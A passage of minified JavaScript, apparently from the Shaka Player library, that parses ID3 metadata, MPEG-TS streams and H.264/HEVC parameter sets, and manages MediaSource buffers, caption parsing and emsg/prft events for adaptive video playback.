o="--\x3e"===i?pt(ge(e.data,4+n+a)):fe(e.data.subarray(4+n+a)),t.mimeType=i,t.pictureType=r,t.description=s,t.data=o,t}return"TXXX"===e.type||"WXXX"===e.type?2>e.size||3!==e.data[0]||-1===(i=e.data.subarray(1).indexOf(0))?null:(n=pt(ge(e.data,1,i)),e=pt(ge(e.data,2+i)).replace(/\0*$/,""),t.description=n,t.data=e,t):"PRIV"===e.type?2>e.size||-1===(n=e.data.indexOf(0))?null:(n=pt(ge(e.data,0,n)),t.description=n,"com.apple.streaming.transportStreamTimestamp"==n?(n=e.data.subarray(n.length+1),e=1&n[3],n=(n[4]<<23)+(n[5]<<15)+(n[6]<<7)+n[7],n/=45,e&&(n+=47721858.84),t.data=n):(e=fe(e.data.subarray(n.length+1)),t.data=e),t):"T"===e.type[0]?2>e.size||3!==e.data[0]?null:(e=pt(e.data.subarray(1)).replace(/\0*$/,""),t.data=e,t):"W"===e.type[0]?(e=pt(e.data).replace(/\0*$/,""),t.data=e,t):e.data?(t.data=fe(e.data),t):null}function Vo(e){for(var t=0,n=[];Oo(e,t);){var i=Fo(e,t+6);for(e[t+5]>>6&1&&(t+=10),i=(t+=10)+i;t+10<i;){var r=e.subarray(t),a=Fo(r,4);(a=Bo(r={type:String.fromCharCode(r[0],r[1],r[2],r[3]),size:a,data:r.subarray(10,10+a)}))&&n.push(a),t+=r.size+10}jo(e,t)&&(t+=10)}return n}function Ho(e,t){for(var n=t=void 0===t?0:t,i=0;Oo(e,t);)e[t+5]>>6&1&&(i+=10),i+=10,i+=Fo(e,t+6),jo(e,t+10)&&(i+=10),t+=i;return 0<i?e.subarray(n,n+i):new Uint8Array([])}function Go(e,t){var n=null,i=null,r=null,a=e.R();return 1&t&&(r=e.Yc()),2&t&&e.skip(4),8&t&&(n=e.R()),16&t&&(i=e.R()),{trackId:a,jd:n,kd:i,Bk:r}}function zo(e,t){return 1==t?(t=e.R(),e=e.R(),{baseMediaDecodeTime:t*Math.pow(2,32)+e}):{baseMediaDecodeTime:e.R()}}function qo(e,t){return 1==t?(e.skip(8),e.skip(8)):(e.skip(4),e.skip(4)),t=e.R(),e.skip(4),e=e.na(),{timescale:t,language:String.fromCharCode(96+(e>>10))+String.fromCharCode(96+((960&e)>>5))+String.fromCharCode(96+(31&e))}}function Ko(e,t,n){var i=e.R(),r=[],a=null;1&n&&(a=e.R()),4&n&&e.skip(4);for(var o=0;o<i;o++){var s={Yf:null,sampleSize:null,ue:null};256&n&&(s.Yf=e.R()),512&n&&(s.sampleSize=e.R()),1024&n&&e.skip(4),2048&n&&(s.ue=0==t?e.R():e.fh()),r.push(s)}return{Fk:i,Xf:r,Wh:a}}function Wo(e){e.skip(6),e.skip(2),e.skip(8);var t=e.na();return e.skip(2),e.skip(2),e.skip(2),{channelCount:t,sampleRate:e=e.na()+e.na()/65536}}function Xo(e){return{codec:xa(e=e.R())}}function $o(e,t){return t=void 0!==t&&t,e=e.toString(16).toUpperCase(),t?e:("0"+e).slice(-2)}function Yo(e){return(10>e?"0":"")+e}function Jo(e,t){if(this.j=e,void 0!==t&&t){t=new Uint8Array(e.byteLength);for(var n=0,i=0;i<e.byteLength;i++)2<=i&&3==e[i]&&0==e[i-1]&&0==e[i-2]||(t[n]=e[i],n++);this.j=ge(t,0,n)}this.i=this.j.byteLength,this.g=this.h=0}function Zo(e){var t=e.j.byteLength-e.i,n=new Uint8Array(4),i=Math.min(4,e.i);0!==i&&(n.set(e.j.subarray(t,t+i)),e.h=new pa(n,0).R(),e.g=8*i,e.i-=i)}function Qo(e,t){if(e.g<=t){t-=e.g;var n=Math.floor(t/8);t-=8*n,e.g-=n,Zo(e)}e.h<<=t,e.g-=t}function es(e,t){var n=Math.min(e.g,t),i=e.h>>>32-n;return e.g-=n,0<e.g?e.h<<=n:0<e.i&&Zo(e),0<(n=t-n)?i<<n|es(e,n):i}function ts(e){var t;for(t=0;t<e.g;++t)if(e.h&2147483648>>>t)return e.h<<=t,e.g-=t,t;return Zo(e),t+ts(e)}function ns(e){Qo(e,1+ts(e))}function is(e){return es(e,ts(e)+1)-1}function rs(e){return 1&(e=is(e))?1+e>>>1:-1*(e>>>1)}function as(e){return 1===es(e,1)}function os(e){return es(e,8)}function ss(e,t){for(var n=8,i=8,r=0;r<t;r++)0!==i&&(i=(n+(i=rs(e))+256)%256),n=0===i?n:i}function us(e){return os(e),is(e),is(e)}function ls(){this.G=null,this.H=!1,this.m=this.I=null,this.j=[],this.g=[],this.A=this.B=null,this.i=[],this.h=[],this.C=null,this.l=[],this.D=this.o=this.s=null}function cs(e,t){if(1!=(t[0]<<16|t[1]<<8|t[2]))return null;var n={data:new Uint8Array(0),packetLength:t[4]<<8|t[5],pts:null,dts:null,nalus:[]};if(n.packetLength&&n.packetLength>t.byteLength-6)return null;var i=t[7];if(192&i){var r=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2;null==e.s&&(e.s=r),n.pts=hs(r,e.s),e.s=n.pts,n.dts=n.pts,64&i&&(i=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,null==e.o&&(e.o=i),n.dts=hs(i,e.o)),e.o=n.dts}return e=t[8]+9,t.byteLength<=e?null:(n.data=t.subarray(e),n)}function ds(e){var t=e.tc();return 1<t.length&&(e=t[0].pts,t=t[1].pts,!isNaN(t-e))?String(1/(t-e)*9e4):null}function hs(e,t){var n=1;for(e>t&&(n=-1);4294967296<Math.abs(t-e);)e+=8589934592*n;return e}function ps(e){return!(0>fs(e))}function fs(e){for(var t=Math.min(1e3,e.length-564),n=0;n<t;){if(71==e[n]&&71==e[n+188]&&71==e[n+376])return n;n++}return-1}Ao.Status={Bj:ko,xk:Io,Yj:2},B("shaka.util.Dom",Do),Do.removeAllChildren=No,B("shaka.util.Id3Utils",Uo),Uo.getID3Data=Ho,Uo.getID3Frames=Vo,B("shaka.util.ExpGolomb",Jo),(i=ls.prototype).clearData=function(){this.j=[],this.g=[],this.i=[],this.h=[],this.l=[]},i.parse=function(e){if(564>e.length)return this;for(var t=Math.max(0,fs(e)),n=e.length-(e.length+t)%188,i=!1,r=t;r<n;r+=188)if(71==e[r]){var a=!!(64&e[r+1]),o=((31&e[r+1])<<8)+e[r+2];if(1<(48&e[r+3])>>4){var s=r+5+e[r+4];if(s==r+188)continue}else s=r+4;switch(o){case 0:a&&(s+=e[s]+1),this.G=(31&e[s+10])<<8|e[s+11];break;case 17:case 8191:break;case this.G:a&&(s+=e[s]+1),o={audio:-1,video:-1,$d:-1,audioCodec:"",videoCodec:""};var u=s+3+((15&(a=e)[s+1])<<8|a[s+2])-4;for(s+=12+((15&a[s+10])<<8|a[s+11]);s<u;){var l=(31&a[s+1])<<8|a[s+2],c=(15&a[s+3])<<8|a[s+4];switch(a[s]){case 6:if(0<c)for(var d=s+5,h=c;2<h;){var p=a[d+1]+2;switch(a[d]){case 5:var f=yt(a.subarray(d+2,d+p));-1==o.audio&&"Opus"===f?(o.audio=l,o.audioCodec="opus"):-1==o.video&&"AV01"===f&&(o.video=l,o.videoCodec="av1");break;case 106:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 122:-1==o.audio&&(o.audio=l,o.audioCodec="ec3");break;case 124:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 127:"opus"==o.audioCodec&&(f=null,128===a[d+2]&&(f=a[d+3]),null!=f&&(this.D={channelCount:15&f?15&f:2,Qh:f,sampleRate:48e3}))}d+=p,h-=p}break;case 15:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 17:-1==o.audio&&(o.audio=l,o.audioCodec="aac-loas");break;case 21:-1==o.$d&&(o.$d=l);break;case 27:-1==o.video&&(o.video=l,o.videoCodec="avc");break;case 3:case 4:-1==o.audio&&(o.audio=l,o.audioCodec="mp3");break;case 36:-1==o.video&&(o.video=l,o.videoCodec="hvc");break;case 129:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 132:case 135:-1==o.audio&&(o.audio=l,o.audioCodec="ec3")}s+=c+5}-1!=(a=o).video&&(this.I=a.video,this.m=a.videoCodec),-1!=a.audio&&(this.B=a.audio,this.A=a.audioCodec),-1!=a.$d&&(this.C=a.$d),i&&!this.H&&(i=!1,r=t-188),this.H=!0;break;case this.I:s=e.subarray(s,r+188),a?this.j.push([s]):this.j.length&&this.j[this.j.length-1]&&this.j[this.j.length-1].push(s);break;case this.B:s=e.subarray(s,r+188),a?this.i.push([s]):this.i.length&&this.i[this.i.length-1]&&this.i[this.i.length-1].push(s);break;case this.C:s=e.subarray(s,r+188),a?this.l.push([s]):this.l.length&&this.l[this.l.length-1]&&this.l[this.l.length-1].push(s);break;default:i=!0}}return this},i.Wi=function(e){return oe("TsParser.parseAvcNalus","Please use parseNalus function instead."),this.Pf(e,{Cd:null,state:null})},i.Pf=function(e,t){var n=e.pts?e.pts/9e4:null,i=(e=e.data).byteLength,r=1;"hvc"==this.m&&(r=2);var a=t.state||0,o=a,s=0,u=[],l=-1,c=0;for(-1==a&&(l=0,c="hvc"==this.m?e[0]>>1&63:31&e[0],a=0,s=1);s<i;){var d=e[s++];a?1===a?a=d?0:2:d?1==d?(d=s-a-1,0<=l?u.push({data:e.subarray(l+r,d),fullData:e.subarray(l,d),type:c,time:n,state:null}):(a=u.length?u[u.length-1]:t.Cd)&&(o&&s<=4-o&&a.state&&(a.data=a.data.subarray(0,a.data.byteLength-o),a.fullData=a.fullData.subarray(0,a.fullData.byteLength-o)),0<d&&(d=e.subarray(0,d),a.data=pi(a.data,d),a.fullData=pi(a.fullData,d),a.state=0)),s<i?(c="hvc"==this.m?e[s]>>1&63:31&e[s],l=s,a=0):a=-1):a=0:a=3:a=d?0:1}return 0<=l&&0<=a&&u.push({data:e.subarray(l+r,i),fullData:e.subarray(l,i),type:c,time:n,state:a}),!u.length&&t.Cd&&(n=u.length?u[u.length-1]:t.Cd)&&(n.data=pi(n.data,e),n.fullData=pi(n.fullData,e)),t.state=a,u},i.getMetadata=function(){for(var e=[],t=l(this.l),n=t.next();!n.done;n=t.next())(n=cs(this,n=pi.apply(si,c(n.value))))&&e.push({cueTime:n.pts?n.pts/9e4:null,data:n.data,frames:Vo(n.data),dts:n.dts,pts:n.pts});return e},i.fb=function(){if(this.i.length&&!this.h.length){for(var e=!1,t=l(this.i),n=t.next();!n.done;n=t.next()){var i=pi.apply(si,c(n.value)),r=cs(this,i);n=this.h.length?this.h[this.h.length-1]:null,r&&null!=r.pts&&null!=r.dts&&(!n||n.pts!=r.pts&&n.dts!=r.dts)?(this.h.length&&r.dts<(n.dts||0)&&(e=!0),this.h.push(r)):this.h.length&&(i=r?r.data:i)&&((n=this.h.pop()).data=pi(n.data,i),this.h.push(n))}e&&(this.h=this.h.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return this.h},i.tc=function(e){if(e=void 0===e||e,this.j.length&&!this.g.length){for(var t=!1,n=l(this.j),i=n.next();!i.done;i=n.next()){var r=pi.apply(si,c(i.value)),a=cs(this,r);i=this.g.length?this.g[this.g.length-1]:null,a&&null!=a.pts&&null!=a.dts&&(!i||i.pts!=a.pts&&i.dts!=a.dts)?(this.g.length&&a.dts<(i.dts||0)&&(t=!0),this.g.push(a)):this.g.length&&(r=a?a.data:r)&&((i=this.g.pop()).data=pi(i.data,r),this.g.push(i))}if(e){for(n={Cd:null,state:null},i=[],a=(r=l(this.g)).next();!a.done;a=r.next())(a=a.value).nalus=this.Pf(a,n),a.nalus.length&&(i.push(a),n.Cd=a.nalus[a.nalus.length-1]);this.g=i}t&&(this.g=this.g.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return e?this.g:(e=this.g,this.g=[],e)},i.getStartTime=function(e){if("audio"==e){e=null;var t=this.fb();return t.length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e}return"video"==e?(e=null,(t=this.tc(!1)).length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e):null},i.ld=function(){return{audio:this.A,video:this.m}},i.Zd=function(){for(var e=[],t=l(this.tc()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value.nalus));return e},i.Bi=function(){oe("TsParser.getVideoResolution","Please use getVideoInfo function instead.");var e=this.Af();return{height:e.height,width:e.width}},i.Af=function(){return"hvc"==this.m?function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 33==e.type}))))return t;var i=new Jo(n.fullData,!0);os(i),os(i),es(i,4);var r=es(i,3);as(i);var a=es(i,2),o=es(i,1),s=es(i,5),u=es(i,32);n=os(i);for(var l=os(i),c=os(i),d=os(i),h=os(i),p=os(i),f=os(i),g=[],m=[],v=0;v<r;v++)g.push(as(i)),m.push(as(i));if(0<r)for(v=r;8>v;v++)es(i,2);for(v=0;v<r;v++)g[v]&&es(i,88),m[v]&&os(i);is(i),3==(r=is(i))&&es(i,1),g=is(i),m=is(i);var y=v=0,b=0,w=0;return as(i)&&(v+=is(i),y+=is(i),b+=is(i),w+=is(i)),t.width=String(g-(v+y)*(1===r||2===r?2:1)),t.height=String(m-(b+w)*(1===r?2:1)),i=function(e){for(var t=0,n=0;32>n;n++)t|=(e>>n&1)<<31-n;return t>>>0}(u),o=1==o?"H":"L",a="hvc1."+["","A","B","C"][a]+s,a+="."+i.toString(16).toUpperCase(),a+="."+o+f,p&&(a+="."+p.toString(16).toUpperCase()),h&&(a+="."+h.toString(16).toUpperCase()),d&&(a+="."+d.toString(16).toUpperCase()),c&&(a+="."+c.toString(16).toUpperCase()),l&&(a+="."+l.toString(16).toUpperCase()),n&&(a+="."+n.toString(16).toUpperCase()),t.codec=a,t.frameRate=ds(e),t}(this):function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 7==e.type}))))return t;var i=os(n=new Jo(n.data)),r=os(n),a=os(n);if(ns(n),gs.includes(i)){var o=is(n);if(3===o&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n)){o=3!==o?8:12;for(var s=0;s<o;s++)as(n)&&ss(n,6>s?16:64)}}if(ns(n),0===(o=is(n)))is(n);else if(1===o)for(Qo(n,1),ns(n),ns(n),o=is(n),s=0;s<o;s++)ns(n);ns(n),Qo(n,1),o=is(n),s=is(n);var u=es(n,1);0===u&&Qo(n,1),Qo(n,1);var l=0,c=0,d=0,h=0;return as(n)&&(l=is(n),c=is(n),d=is(n),h=is(n)),t.height=String((2-u)*(s+1)*16-2*d-2*h),t.width=String(16*(o+1)-2*l-2*c),t.codec="avc1."+("0"+i.toString(16).toUpperCase()).slice(-2)+("0"+r.toString(16).toUpperCase()).slice(-2)+("0"+a.toString(16).toUpperCase()).slice(-2),t.frameRate=ds(e),t}(this)},B("shaka.util.TsParser",ls),ls.syncOffset=fs,ls.probe=ps,ls.prototype.getVideoInfo=ls.prototype.Af,ls.prototype.getVideoResolution=ls.prototype.Bi,ls.prototype.getVideoNalus=ls.prototype.Zd,ls.prototype.getCodecs=ls.prototype.ld,ls.prototype.getStartTime=ls.prototype.getStartTime,ls.prototype.getVideoData=ls.prototype.tc,ls.prototype.getAudioData=ls.prototype.fb,ls.prototype.getMetadata=ls.prototype.getMetadata,ls.prototype.parseNalus=ls.prototype.Pf,ls.prototype.parseAvcNalus=ls.prototype.Wi,ls.prototype.parse=ls.prototype.parse,ls.prototype.clearData=ls.prototype.clearData,ls.Timescale=9e4;var gs=[100,110,122,244,44,83,86,118,128,138,139,134];function ms(e,t,n){this.g=null,this.o=-1,this.l=e,this.i=t,this.m=n,this.j=!1;e:{if("undefined"==typeof libDPIModule&&X("Could not find LCEVC Library dependencies on this page"),"undefined"!=typeof LCEVCdec)this.h=LCEVCdec;else{if("undefined"==typeof LcevcDil){X("Could not find LCEVC Library on this page"),e=!1;break e}this.h=LcevcDil,this.j=!0,oe("LcevcDil","lcevc_dil.js is deprecated, please use lcevc_dec.js instead")}void 0===this.h.SupportObject?(X("Could not find LCEVC Library on this page"),e=!1):(this.h.SupportObject.SupportStatus||X(this.h.SupportObject.SupportError),e=void 0!==this.h&&"undefined"!=typeof libDPIModule&&this.i instanceof HTMLCanvasElement&&this.h.SupportObject.SupportStatus)}e&&!this.g&&this.h.SupportObject.webGLSupport(this.i)&&(this.i.classList.remove("shaka-hidden"),this.g=this.j?new this.h.LcevcDil(this.l,this.i,this.m):new this.h.LCEVCdec(this.l,this.i,this.m))}function vs(e){e.g&&e.i.classList.add("shaka-hidden")}function ys(e,t,n){var i=0,r=-1;switch(t.mimeType){case"video/webm":i=1;break;case"video/mp4":i=2}switch(n){case"DASH":r=1;break;case"HLS":r=0}e.g&&(e.o=t.id,e.g.setLevelSwitching(t.id,!0),e.g.setContainerFormat(i),e.j||e.g.setStreamingFormat(r))}function bs(e,t,n,i){var r=this;this.g=e,this.H=n,this.B=null,this.fa=t,this.l=new Map,this.A=new Map,this.za=new Map,this.h=null,this.Ba=!1,this.da=i||null,this.s=new Map,this.o=new Q,this.j=new Map,this.K=null,this.G=new jr,this.Ca="",this.Qa=!1,this.sa=!0,this.$=!1,this.C=this.L=null,this.i=ws(this,this.G),this.I=!1,this.M=new ua((function(){return function(e){var t,n,i,r,a,o,s,u,c,d,h,p,f;return L((function(g){if(1==g.g){for(t=[],n=l(e.s),i=n.next();!i.done;i=n.next())for(r=i.value,a=l(r),o=a.next().value,s=a.next().value,u=s[0],c=o,e.s.set(c,s.slice(0,1)),u&&t.push(u.p.catch(Ki)),d=l(s.slice(1)),h=d.next();!h.done;h=d.next())h.value.p.reject(new Le(2,7,7003,void 0));return e.h&&t.push(e.h.destroy()),w(g,Promise.all(t),2)}for(p=l(e.j.values()),f=p.next();!f.done;f=p.next())f.value.destroy();e.o&&(e.o.release(),e.o=null),e.g&&e.C&&e.g.removeChild(e.C),e.g&&e.L&&(e.g.removeChild(e.L),e.g.load(),e.g.disableRemotePlayback=!1),e.g=null,e.L=null,e.C=null,e.B=null,e.i=null,e.h=null,e.fa=null,e.l.clear(),e.za.clear(),e.j.clear(),e.K=null,e.s.clear(),e.da=null,e.W.clear(),e.H=null,S(g)}))}(r)})),this.D=!1,this.ba="UNKNOWN",this.Ia=this.Oa=!1,this.Aa=new jr,this.m=!1,this.pa=null,this.W=new Map,this.ia=this.O=this.oa=this.P=null,this.ha=new jr,this.g.remote&&(this.$="disconnected"!=this.g.remote.state,this.o.F(this.g.remote,"connect",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"connecting",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"disconnect",(function(){r.$="disconnected"!=r.g.remote.state})))}function ws(t,n){if(t.sa=!0,e.ManagedMediaSource){t.C||(t.g.disableRemotePlayback=!0);var i=new ManagedMediaSource;t.o.F(i,"startstreaming",(function(){t.sa=!0})),t.o.F(i,"endstreaming",(function(){t.sa=!1}))}else i=new MediaSource;return t.o.ma(i,"sourceopen",(function(){URL.revokeObjectURL(t.Ca),n.resolve()})),t.o.ma(t.g,"playing",(function(){t.Qa=!0})),t.Ca=Vs(i),t.g.removeAttribute("src"),t.L&&t.g.removeChild(t.L),t.C&&t.g.removeChild(t.C),t.L=Ro(t.Ca),t.g.appendChild(t.L),t.C&&t.g.appendChild(t.C),t.g.load(),i}function Ss(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m;return L((function(v){switch(v.g){case 1:return r=Si,a=V,o=H,w(v,function(e,t){var n,i,r,a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return e.createSegmentIndex?w(p,e.createSegmentIndex(),2):p.u(2);if(!e.segmentIndex)return p.return(!1);if(0==e.segmentIndex.getNumReferences())return p.return(!0);for(n=Si,i=new Set,r=l(e.segmentIndex),a=r.next();!a.done;a=r.next())if(o=a.value,s=o.mimeType||e.mimeType||"",u=o.codecs||e.codecs||"",!(s==e.mimeType&&u==e.codecs||(c=s+":"+u,i.has(c))))if(i.add(c),t==n.wa){if(!Vi(Ei(s,u)))return p.return(!1)}else if(t==n.la?u=fr(u):t==n.T&&(u=pr(u,s)),d=Mi(e,s,u),h=ki(s,u),!ne(d)&&!jn(h))return p.return(!1);return p.return(!0)}))}(n,t),2);case 2:if(o.call(a,v.h,"Type negotiation should happen before MediaSourceEngine.init!"),t==r.T&&i&&(i=pr(i,n.mimeType)),s=Ei(n.mimeType,i),t==r.wa){Ts(e,s,e.D,n.external),v.u(0);break}if(u=e.B.forceTransmux,(!ne(s)||!e.D&&Oi.includes(s))&&(u=!0),c=ki(n.mimeType,i),!u){v.u(4);break}if(d=yi(r.T,(i||"").split(",")),h=yi(r.la,(i||"").split(",")),!d||!h){v.u(5);break}return e.m=!0,w(v,Ss(e,r.T,n,d),6);case 6:return w(v,Ss(e,r.la,n,h),7);case 7:return v.return();case 5:(p=jn(c))&&(f=p(),e.j.set(t,f),s=f.convertCodecs(t,c));case 4:g=s+e.B.addExtraFeaturesToSourceBuffer(s),la(e.M);try{m=e.i.addSourceBuffer(g)}catch(t){throw new Le(2,3,3015,t,"The mediaSource_ status was "+e.i.readyState+" expected 'open'",null)}e.D&&(m.mode=Hs),e.o.F(m,"error",(function(){var n=e.s.get(t)[0];n.p.reject(new Le(2,3,3014,e.g.error?e.g.error.code:0,n.uri))})),e.o.F(m,"updateend",(function(){return Rs(e,t)})),e.l.set(t,m),e.A.set(t,s),e.za.set(t,!!n.drmInfos.length),S(v)}}))}function Ts(e,t,n,i){e.h||(e.h=new ji(e.fa),e.h&&(e.h.A=e.B.modifyCueCallback));var r=e.h;i=i||e.Ba,e=e.ba,"application/cea-608"==t||"application/cea-708"==t?r.i=null:(r.i=zi.get(t)(),r.i.setSequenceMode?r.i.setSequenceMode(n):oe("Text parsers w/ setSequenceMode",'Text parsers should have a "setSequenceMode" method!'),r.i.setManifestType?r.i.setManifestType(e):oe("Text parsers w/ setManifestType",'Text parsers should have a "setManifestType" method!'),r.B=i)}function xs(e){return!(e.I||e.i&&"ended"!=e.i.readyState)}function As(e){return!(e.I||e.i&&"closed"!=e.i.readyState)}function Es(e,t){return e=e.l.size?t==wi?e.h.g:!(e=Is(e,t))||Mo(e)?null:1==e.length&&0>e.start(0)?0:e.length?e.start(0):null:null}function ks(e,t){return e.l.size?t==wi?e.h.h:_o(Is(e,t)):null}function Is(e,t){if(e.I||e.$)return null;try{return e.l.get(t).buffered}catch(n){return e.l.has(t),null}}function Ms(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M;return o=void 0!==o&&o,s=void 0!==s&&s,u=void 0!==u&&u,c=void 0!==c&&c,L((function(_){switch(_.g){case 1:if(t!=(d=Si).wa){_.u(2);break}if("HLS"!=e.ba){_.u(3);break}return w(_,e.Aa,4);case 4:h=_.h,e.h.s=h;case 3:return w(_,function(e,t,n,i,r){var a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return w(p,Promise.resolve(),2);if(!e.i||!e.j)return p.return();if(null==n||null==i)return e.i.parseInit(ge(t)),p.return();for(a=e.B?n:e.s,o={periodStart:e.s,segmentStart:n,segmentEnd:i,vttOffset:a},s=e.i.parseMedia(ge(t),o,r,[]),u=l(s),c=u.next();!c.done;c=u.next())d=c.value,e.A(d,r||null,o);h=s.filter((function(t){return t.startTime>=e.l&&t.startTime<e.m})),e.j.append(h),null==e.g&&(e.g=Math.max(n,e.l)),e.h=Math.min(i,e.m),S(p)}))}(e.h,n,i?i.startTime:null,i?i.endTime:null,i?i.N()[0]:null),5);case 5:return _.return();case 2:if(c||!e.m){_.u(6);break}return w(_,Ms(e,d.T,n,i,r,a,o,s,u,!0),7);case 7:return w(_,Ms(e,d.la,n,i,r,a,o,s,u,!0),8);case 8:return _.return();case 6:if(!e.l.has(t))return _.return();if(p=e.l.get(t).timestampOffset,f=e.A.get(t),e.j.has(t)&&(f=e.j.get(t).getOriginalMimeType()),i&&(g=function(e,t,n,i,r,a){var o=null,s=[],u=ge(n);if(Oi.includes(a))(t=Vo(u)).length&&i&&((n=t.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=Math.round(n.data)/1e3),e.H.onMetadata([{cueTime:i.startTime,data:u,frames:t,dts:i.startTime,pts:i.startTime}],0,i.endTime));else if(a.includes("/mp4")&&i&&i.ca&&i.ca.timescale){var l=i.ca.timescale;if(!isNaN(l)){var c=null!=r.emsgSchemeIdUris&&0<r.emsgSchemeIdUris.length||e.B.dispatchAllEmsgBoxes,d=0,h=!1;u=new ma,c&&u.S("emsg",(function(t){var n=r.emsgSchemeIdUris;if(0===t.version)var a=t.reader.zc(),o=t.reader.zc(),s=t.reader.R(),u=t.reader.R(),l=t.reader.R(),c=t.reader.R(),d=i.startTime+u/s;else s=t.reader.R(),u=(d=t.reader.Yc()/s+i.timestampOffset)-i.startTime,l=t.reader.R(),c=t.reader.R(),a=t.reader.zc(),o=t.reader.zc();t=t.reader.Ab(t.reader.getLength()-t.reader.xa()),(n&&n.includes(a)||e.B.dispatchAllEmsgBoxes)&&("urn:mpeg:dash:event:2012"==a?e.H.Vi():(n=d+l/s,(s=new qr("emsg",s=(new Map).set("detail",{startTime:d,endTime:n,schemeIdUri:a,value:o,timescale:s,presentationTimeDelta:u,eventDuration:l,id:c,messageData:t}))).cancelable=!0,e.H.onEvent(s),s.defaultPrevented||"https://aomedia.org/emsg/ID3"!=a&&"https://developer.apple.com/streaming/emsg-id3"!=a||!(a=Vo(t)).length||e.H.onMetadata([{cueTime:d,data:t,frames:a,dts:d,pts:d}],0,n)))})),u.S("prft",(function(t){var n=t.reader,i=t.version;n.R(),t=1e3*(t=n.R())+n.R()/Math.pow(2,32)*1e3,0===i?n=n.R():(i=n.R(),n=n.R(),n=i*Math.pow(2,32)+n),t=new Date(new Date(Date.UTC(1900,0,1,0,0,0)).getTime()+t).getTime(),n=new qr("prft",n=(new Map).set("detail",{wallClockTime:t,programStartDate:new Date(t-n/l*1e3)})),e.H.onEvent(n)})).box("moof",va).box("traf",va).S("tfdt",(function(e){h||(d=zo(e.reader,e.version).baseMediaDecodeTime/l,h=!0,c||e.parser.stop())})).parse(n,!0),h&&0==i.timestampOffset&&(o=d)}}else a.includes("/mp4")||a.includes("/webm")||!ps(u)||(e.W.has(t)?e.W.get(t).clearData():e.W.set(t,new ls),null!=(u=(s=e.W.get(t).parse(u)).getStartTime(t))&&(o=u),s=s.getMetadata());return{timestamp:o,metadata:s}}(e,t,n,i,r,f),m=g.timestamp,v=g.metadata,null!=m&&(null==e.P&&t==d.la&&(e.P=m,e.oa=i.startTime,null!=e.O&&(y=0,e.oa==e.ia&&(y=e.P-e.O),e.ha.resolve(y))),null==e.O&&t==d.T&&(e.O=m,e.ia=i.startTime,null!=e.P&&(b=0,e.oa==e.ia&&(b=e.P-e.O),e.ha.resolve(b))),T=m,x=Oi,!e.D&&x.includes(e.A.get(t))&&(T=0),A=i.startTime-T,(.001<=Math.abs(p-A)||o||s)&&(!u||0<A||!p)&&(p=A,e.Ia&&(Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,p)}),null))),(t==d.la||!e.l.has(d.la))&&e.Aa.resolve(p)),v.length)&&e.H.onMetadata(v,p,i?i.endTime:null),a&&t==d.la&&(e.h||Ts(e,"application/cea-608",e.D,!1),e.K||(E=f.split(";",1)[0],e.K=new we(E)),i?(k=e.K.i(n)).length&&function(e,t,n,i,r){for(var a=n+" "+i,o=new Map,s=(t=l(t)).next();!s.done;s=t.next()){var u=s.value;s=u.stream,u=u.cue,o.has(s)||o.set(s,new Map),o.get(s).has(a)||o.get(s).set(a,[]),Gi(e,u,r),u.startTime>=e.l&&u.startTime<e.m&&(o.get(s).get(a).push(u),s==e.C&&e.j.append([u]))}for(a=(r=l(o.keys())).next();!a.done;a=r.next())for(a=a.value,e.o.has(a)||e.o.set(a,new Map),s=(t=l(o.get(a).keys())).next();!s.done;s=t.next())s=s.value,u=o.get(a).get(s),e.o.get(a).set(s,u);e.g=null==e.g?Math.max(n,e.l):Math.min(e.g,Math.max(n,e.l)),e.h=Math.max(e.h,Math.min(i,e.m))}(e.h,k,i.startTime,i.endTime,p):e.K.init(n,s)),!e.j.has(t)){_.u(9);break}return w(_,e.j.get(t).transmux(n,r,i,e.i.duration,t),10);case 10:n=_.h;case 9:if(n=function(e,t,n,i,r){n=null==n;var a=e.za.get(i),o=e.H.ii();return(a=e.B.insertFakeEncryptionInInit&&n&&a)&&(o=Oe(o),a=Ke()||qe()||ot("SOPOpenBrowser")||ze()&&nt()&&o),a&&"mp4"==_i(e.A.get(i))&&(t=function(e,t){function n(){o=!0}function i(e){s.push(e),va(e)}var r,a=e=ge(e),o=!1,s=[],u=[];if((new ma).box("moov",i).box("trak",i).box("mdia",i).box("minf",i).box("stbl",i).S("stsd",(function(e){r=e,s.push(e),ya(e)})).S("encv",n).S("enca",n).S("dvav",(function(e){u.push({box:e,Ya:1701733238})})).S("dva1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvh1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvhe",(function(e){u.push({box:e,Ya:1701733238})})).S("dvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvi1",(function(e){u.push({box:e,Ya:1701733238})})).S("hev1",(function(e){u.push({box:e,Ya:1701733238})})).S("hvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc3",(function(e){u.push({box:e,Ya:1701733238})})).S("ac-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ec-3",(function(e){u.push({box:e,Ya:1701733